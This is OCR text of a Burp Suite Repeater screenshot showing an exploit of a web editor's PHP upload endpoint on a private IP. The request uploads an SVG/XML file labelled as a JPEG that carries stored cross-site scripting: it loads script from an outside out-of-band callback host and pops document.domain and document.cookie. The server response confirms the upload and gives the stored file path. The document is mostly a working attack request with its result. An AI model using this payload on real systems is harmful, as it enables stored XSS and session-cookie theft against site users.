 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
英
Burp Intruder Repeater Window Help Turbo Intruder
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.1 ?
Request
Raw Params Headers Hex
POST /utf8-php/php/controller.php?action=uploadfile HTTP/1.1
Host: 192.168.100.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------86908280424590314002043689908
Content-Length: 1122
Origin: http://192.168.100.1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------86908280424590314002043689908
Content-Disposition: form-data; name="upfile"; filename="XSS_SVG (2).xml"
Content-Type: image/jpeg
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900"
stroke="#004400"/>
<script src="http://ixrog0.ceye.io"></script>
<script type="text/javascript" >
alert(document.domain);
alert(document.cookie);
</script>
</svg>
<html>
<head>
<script>
window.onload = function() {
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 23 Aug 2022 11:19:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 173
Connection: close
Content-Type: text/html; charset=utf-8
{"state":"SUCCESS","url":"\/ueditor\/php\/upload\/file\/20220823\/1661253595329881
.xml","title":"1661253595329881.xml","original":"XSS_SVG
(2).xml","type":".xml","size":895}
? < + > Type a search term 0 matches
Done 392 bytes | 18 millis